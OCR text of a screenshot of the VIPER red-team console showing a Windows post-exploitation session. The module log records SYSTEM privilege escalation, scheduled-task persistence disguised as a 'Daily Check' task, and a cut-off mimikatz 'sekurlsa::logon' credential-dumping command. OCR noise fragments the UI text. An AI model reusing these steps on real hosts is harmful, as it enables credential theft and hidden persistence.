 控制台 - VIPER
模块文档
搜索 · 语雀
gentilkiwi/mimikatz: A little to
不安全 | https://10. 67:60000/#/main
50s 0s 45s 45s 0s 15s 0s
En
0s 22
45s
45s
0s
15s
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证列表 MSFCONSOLE 全网扫描 被动扫描 平台设置
主机IP/模块/参数/结果 清空
发送消息 RPCMSG 清空
: False
模块执行完成
计划任务详情
Name : Daily Check
Path : \Daily Check
State : 4
Enabled : True
LastRunTime : 2022/11/4 11:55:01
LastTaskResult : 267009
NumberOfMissedRuns : 0
NextRunTime : 2022/11/4 12:55:00
Definition : System.__ComObject
Xml : <?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Author>Windows office</Author>
<URI>\Daily Check</URI>
</RegistrationInfo>
11-04 12:40:09 删除权限成功 SID: 28
11-04 12:39:48 删除权限成功 SID: 25
11-04 12:39:42 删除权限成功 SID: 20
11-04 12:39:38 删除权限成功 SID: 18
11-04 12:39:34 删除权限成功 SID: 17
11-04 12:37:19 模块: Windows自守护Session SID: 26 执行完成
11-04 12:37:18 模块: Windows自守护Session SID: 26 开始执行
11-04 12:37:02 模块: Windows计划任务持久化 SID: 26 执行完成
11-04 12:37:00 模块: Windows计划任务持久化 SID: 26 开始执行
11-04 12:37:00 使用自定义的loader进行持久化
11-04 12:36:35 模块: 进程操作 SID: 24 执行完成
11-04 12:36:35 模块: 进程操作 SID: 24 开始执行
11-04 12:35:46 模块: 进程操作 SID: 24 执行完成
11-04 12:35:46 模块: 进程操作 SID: 24 开始执行
11-04 12:35:08 模块: 进程操作 SID: 24 执行完成
11-04 12:35:08 模块: 进程操作 SID: 24 开始执行
11-04 12:33:43 模块: Windows System提权 SID: 24 执行完成
11-04 12:33:42 模块: Windows System提权 SID: 24 开始执行
11-04 12:33:30 模块: Windows System提权 SID: 23 执行完成
11-04 12:33:30 模块: Windows System提权 SID: 23 开始执行
11-04 12:22:41 MSF >> Executing command: C:\WINDOWS\system32/1667535760.exe '"privilege::debug"' '"sekurlsa::logon